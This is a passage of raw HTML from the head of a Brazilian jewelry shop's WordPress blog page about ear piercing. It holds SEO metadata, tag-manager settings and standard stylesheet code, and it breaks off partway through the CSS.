

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/blog/furar-a-orelha/
body_size: 64623
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Furar a Orelha : Onde furar, como fazer e quais cuidados tomar? - Waufen</title>
	<link rel="canonical" href="https://www.waufen.com.br/blog/furar-a-orelha/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Furar a Orelha : Onde furar, como fazer e quais cuidados tomar? - Waufen" />
	<meta property="og:description" content="Se você ainda não tem as orelhas furadas ou quer fazer mais perfurações para usar dois ou três pares de brincos de uma vez só é importante saber algumas coisas. Então, nesse post, descubra tudo o que você precisa saber antes e depois de furar a orelha. Dessa forma, você fará o procedimento em segurança [...]" />
	<meta property="og:url" content="https://www.waufen.com.br/blog/furar-a-orelha/" />
	<meta property="og:site_name" content="Waufen" />
	<meta property="article:published_time" content="2021-09-05T15:13:54+00:00" />
	<meta property="article:modified_time" content="2023-07-06T23:22:03+00:00" />
	<meta property="og:image" content="https://www.waufen.com.br/wp-content/uploads/2023/07/Furar-a-orelha.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Madame Waufen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.waufen.com.br/blog/furar-a-orelha/#article","isPartOf":{"@id":"https://www.waufen.com.br/blog/furar-a-orelha/"},"author":{"name":"Madame Waufen","@id":"https://www.waufen.com.br/#/schema/person/50383f8840e6d5c2e544d3e650577ccc"},"headline":"Furar a Orelha : Onde furar, como fazer e quais cuidados tomar?","datePublished":"2021-09-05T15:13:54+00:00","dateModified":"2023-07-06T23:22:03+00:00","mainEntityOfPage":{"@id":"https://www.waufen.com.br/blog/furar-a-orelha/"},"wordCount":1338,"commentCount":7,"publisher":{"@id":"https://www.waufen.com.br/#organization"},"image":{"@id":"https://www.waufen.com.br/blog/furar-a-orelha/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2023/07/Furar-a-orelha.jpg","keywords":["Acessórios da Moda","Brincos","Brincos Pequenos","Brincos Ponto de Luz","Brincos Prata 925","Brincos Segundo Furo","Furar a Orelha","Piercing na Orelha","Prata 925"],"articleSection":["Artigos"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.waufen.com.br/blog/furar-a-orelha/#respond"]}]},{"@type":"WebPage","@id":"https://www.waufen.com.br/blog/furar-a-orelha/","url":"https://www.waufen.com.br/blog/furar-a-orelha/","name":"Furar a Orelha : Onde furar, como fazer e quais cuidados tomar? - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/blog/furar-a-orelha/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/blog/furar-a-orelha/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2023/07/Furar-a-orelha.jpg","datePublished":"2021-09-05T15:13:54+00:00","dateModified":"2023-07-06T23:22:03+00:00","breadcrumb":{"@id":"https://www.waufen.com.br/blog/furar-a-orelha/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.waufen.com.br/blog/furar-a-orelha/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/blog/furar-a-orelha/#primaryimage","url":"https://www.waufen.com.br/wp-content/uploads/2023/07/Furar-a-orelha.jpg","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2023/07/Furar-a-orelha.jpg","width":1200,"height":628,"caption":"FOTO: Freepik."},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/blog/furar-a-orelha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"Furar a Orelha : Onde furar, como fazer e quais cuidados tomar?"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.waufen.com.br/#/schema/person/50383f8840e6d5c2e544d3e650577ccc","name":"Madame Waufen","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/65a59da6409fb874e9132bc6e1f7b771cbe3b1931f4529bd4da496d2d8ba80fa?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/65a59da6409fb874e9132bc6e1f7b771cbe3b1931f4529bd4da496d2d8ba80fa?s=96&d=blank&r=g","caption":"Madame Waufen"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo; Furar a Orelha : Onde furar, como fazer e quais cuidados tomar?" href="https://www.waufen.com.br/blog/furar-a-orelha/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fblog%2Ffurar-a-orelha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fblog%2Ffurar-a-orelha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.waufen.com.br/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.waufen.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 